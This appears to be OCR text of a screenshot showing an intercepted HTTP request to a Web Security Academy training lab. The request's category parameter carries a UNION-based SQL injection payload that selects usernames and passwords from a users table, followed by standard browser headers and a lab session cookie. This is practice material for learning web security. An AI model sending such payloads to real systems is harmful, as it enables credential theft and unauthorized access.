 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+username,+password++FROM+users-- HTTP/2
2 Host:
0a37004603b5f83783ff4b2500680070.web-security-academy.net
3 Cookie: session=uu9LaNthejrxK3CrousWgMcfRMU2mmip
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: